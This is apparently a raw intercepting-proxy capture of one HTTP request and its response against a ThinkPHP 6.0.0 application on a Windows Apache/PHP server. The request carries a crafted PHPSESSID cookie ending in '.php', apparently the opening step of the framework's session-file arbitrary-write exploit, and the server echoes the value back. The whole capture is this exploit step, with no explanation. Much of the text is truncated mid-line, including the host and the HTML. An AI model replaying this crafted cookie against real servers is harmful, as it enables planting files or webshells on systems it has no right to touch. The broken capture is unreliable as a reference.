 Request
Raw Params Headers Hex
GET /tp600/public/ HTTP/1.1
Host: 192.
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
Referer: http://192.
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=/1234567890123456789012tp600.php
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 25 Jan 2020 13:32:45 GMT
Server: Apache/2.4.39 (Win64) PHP/7.1.29
X-Powered-By: PHP/7.1.29
Set-Cookie: PHPSESSID=%2F1234567890123456789012tp600.php; path=/
Content-Length: 775
Connection: close
Content-Type: text/html; charset=utf-8
<style type="text/css">*{ padding: 0; margin: 0; } div{ padding: 4px 48px;} a
pointer;text-decoration: none} a:hover{text-decoration:underline; } body{
Gothic","Microsoft yahei"; color: #333;font-size:18px;} h1{ font-size: 100px;
} p{ line-height: 1.6em; font-size: 42px }</style><div style="padding: 24px 48p
style="font-size:30px">13载初心不改 - 你值得信赖的PHP框架</span></p></div>
src="https://tajs.qq.com/stats?sId=64890268" charset="UTF-8"></script><script typ
src="https://e.topthink.com/Public/static/client.js"></script><think id="eab4b9f8407